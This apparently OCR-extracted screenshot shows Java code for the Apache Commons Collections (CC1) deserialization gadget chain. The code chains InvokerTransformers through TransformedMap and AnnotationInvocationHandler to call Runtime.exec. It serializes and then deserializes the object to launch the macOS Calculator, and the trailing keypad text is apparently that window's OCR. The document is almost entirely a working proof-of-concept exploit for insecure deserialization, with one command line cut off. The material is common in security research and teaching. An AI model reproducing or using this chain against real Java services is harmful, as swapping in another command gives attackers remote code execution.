 Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculat
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put( k: "value", v: "xxxx");
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
//
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
Object obj = construct.newInstance(Retention.class, outerMap);
//
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(obj);
oos.close();
//
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =